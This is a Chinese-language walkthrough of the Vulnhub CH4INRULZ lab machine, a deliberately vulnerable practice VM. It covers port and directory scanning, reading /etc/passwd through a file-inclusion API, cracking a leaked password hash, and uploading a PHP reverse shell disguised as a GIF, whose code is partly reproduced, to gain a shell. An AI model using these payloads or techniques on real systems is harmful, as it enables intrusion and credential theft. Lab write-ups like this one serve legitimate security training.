Vulnhub靶机实战-CH4INRULZ
声明
好好学习,天天向上
搭建
使用vmware打开
渗透
存活扫描,发现目标
arp-scan -l
端口扫描
nmap -T4 -A 192.168.31.180 -p 1-65535 -oN nmap.A

开启端口
发现开启21,22,80,8011
访问80
http://192.168.31.180

扫描web目录
python3 dirsearch.py -u 192.168.31.180
development中得登录
index中告诉我们还没开发完
剩下的没什么消息了
访问备份文件,拿到密码
http://192.168.31.180/index.html.bak

访问8011
http://192.168.31.180:8011
扫描8011目录
python3 dirsearch.py -u 192.168.31.180:8011
api很可疑,访问api
http://192.168.31.180:8011/api/
出现4个api
web_api.php
records_api.php
files_api.php
database_api.php
分别访问
http://192.168.31.180:8011/api/web_api.php
http://192.168.31.180:8011/api/records_api.php
http://192.168.31.180:8011/api/files_api.php
http://192.168.31.180:8011/api/database_api.php

只有第三个files的api不报404,不过有files我就想到文件类的漏洞,文件上传就直接上传webshell,文件包含,可以看文件内容,包含webshell拿下shell
页面上提示要有file参数,应该是要文件包含

POST访问
http://192.168.31.180:8011/api/files_api.php
file=/etc/passwd
看了下用户信息,发现一个frank很亮眼貌似就是web用户,主目录是:/home/frank。
爆破刚刚备份文件里面的内容
frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0

登录development
http://192.168.31.180/development
frank:frank!!!

说上传工具已完成,但是还没通过安全测试,那。。。访问
http://192.168.31.180/development/uploader
上传了一个失败了,使用文件包含看看源码
http://192.168.31.180:8011/api/files_api.php
file=php://filter/read=convert.base64-encode/resource=/var/www/development/uploader/upload.php
代码如下
PD9waHAKJHRhcmdldF9kaXIgPSAiRlJBTkt1cGxvYWRzLyI7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRfZGlyIC4gYmFzZW5hbWUoJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bIm5hbWUiXSk7CiR1cGxvYWRPayA9IDE7CiRpbWFnZUZpbGVUeXBlID0gc3RydG9sb3dlcihwYXRoaW5mbygkdGFyZ2V0X2ZpbGUsUEFUSElORk9fRVhURU5TSU9OKSk7Ci8vIENoZWNrIGlmIGltYWdlIGZpbGUgaXMgYSBhY3R1YWwgaW1hZ2Ugb3IgZmFrZSBpbWFnZQppZihpc3NldCgkX1BPU1RbInN1Ym1pdCJdKSkgewogICAgJGNoZWNrID0gZ2V0aW1hZ2VzaXplKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdKTsKICAgIGlmKCRjaGVjayAhPT0gZmFsc2UpIHsKICAgICAgICBlY2hvICJGaWxlIGlzIGFuIGltYWdlIC0gIiAuICRjaGVja1sibWltZSJdIC4gIi4iOwogICAgICAgICR1cGxvYWRPayA9IDE7CiAgICB9IGVsc2UgewogICAgICAgIGVjaG8gIkZpbGUgaXMgbm90IGFuIGltYWdlLiI7CiAgICAgICAgJHVwbG9hZE9rID0gMDsKICAgIH0KfQovLyBDaGVjayBpZiBmaWxlIGFscmVhZHkgZXhpc3RzCmlmIChmaWxlX2V4aXN0cygkdGFyZ2V0X2ZpbGUpKSB7CiAgICBlY2hvICJTb3JyeSwgZmlsZSBhbHJlYWR5IGV4aXN0cy4iOwogICAgJHVwbG9hZE9rID0gMDsKfQovLyBDaGVjayBmaWxlIHNpemUKaWYgKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJzaXplIl0gPiA1MDAwMDApIHsKICAgIGVjaG8gIlNvcnJ5LCB5b3VyIGZpbGUgaXMgdG9vIGxhcmdlLiI7CiAgICAkdXBsb2FkT2sgPSAwOwp9Ci8vIEFsbG93IGNlcnRhaW4gZmlsZSBmb3JtYXRzCmlmKCRpbWFnZUZpbGVUeXBlICE9ICJqcGciICYmICRpbWFnZUZpbGVUeXBlICE9ICJwbmciICYmICRpbWFnZUZpbGVUeXBlICE9ICJqcGVnIgomJiAkaW1hZ2VGaWxlVHlwZSAhPSAiZ2lmIiApIHsKICAgIGVjaG8gIlNvcnJ5LCBvbmx5IEpQRywgSlBFRywgUE5HICYgR0lGIGZpbGVzIGFyZSBhbGxvd2VkLiI7CiAgICAkdXBsb2FkT2sgPSAwOwp9Ci8vIENoZWNrIGlmICR1cGxvYWRPayBpcyBzZXQgdG8gMCBieSBhbiBlcnJvcgppZiAoJHVwbG9hZE9rID09IDApIHsKICAgIGVjaG8gIlNvcnJ5LCB5b3VyIGZpbGUgd2FzIG5vdCB1cGxvYWRlZC4iOwovLyBpZiBldmVyeXRoaW5nIGlzIG9rLCB0cnkgdG8gdXBsb2FkIGZpbGUKfSBlbHNlIHsKICAgIGlmIChtb3ZlX3VwbG9hZGVkX2ZpbGUoJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bInRtcF9uYW1lIl0sICR0YXJnZXRfZmlsZSkpIHsKICAgICAgICBlY2hvICJUaGUgZmlsZSAiLiBiYXNlbmFtZSggJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bIm5hbWUiXSkuICIgaGFzIGJlZW4gdXBsb2FkZWQgdG8gbXkgdXBsb2FkcyBwYXRoLiI7CiAgICB9IGVsc2UgewogICAgICAgIGVjaG8gIlNvcnJ5LCB0aGVyZSB3YXMgYW4gZXJyb3IgdXBsb2FkaW5nIHlvdXIgZmlsZS4iOwogICAgfQp9Cj8+Cgo=
base64解码
500000) {echo "Sorry, your file is too large.";$uploadOk = 0;
}
// Allow certain file formats
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg"
&& $imageFileType != "gif" ) {echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";$uploadOk = 0;
}
// Check if $uploadOk is set to 0 by an error
if ($uploadOk == 0) {echo "Sorry, your file was not uploaded.";
// if everything is ok, try to upload file
} else {if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded to my uploads path.";} else {echo "Sorry, there was an error uploading your file.";}
}
?>
判断conten-type,而且第二行的FRANKuploads/就是上传的路径
上传一个图片反弹shell马
马的内容如下,自行修改Ip和端口
array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to
);$process = proc_open($shell, $descriptorspec, $pipes);if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);
}// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);printit("Successfully opened reverse shell to $ip:$port");while (1) {// Check for end of TCP connectionif (feof($sock)) {printit("ERROR: Shell connection terminated");break;}// Check for end of STDOUTif (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}// Wait until a command is end down $sock, or some// command output is available on STDOUT or STDERR$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);// If we can read from the TCP socket, send// data to process's STDINif (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}// If we can read from the process's STDOUT// send data down tcp connectionif (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}// If we can read from the process's STDERR// send data down tcp connectionif (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}
}fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {if (!$daemon) {print "$string\n";}
}?>
直接上传这个php,上传时抓包,改后缀和type,并在头部加上GIF89a



包含一下这个马,拿到shell
http://192.168.31.180:8011/api/files_api.php
file=/var/www/development/uploader/FRANKuploads/1.gif

进入python交互式
python -c 'import pty;pty.spawn("/bin/bash")'
查内核
uname -a
2.6.35
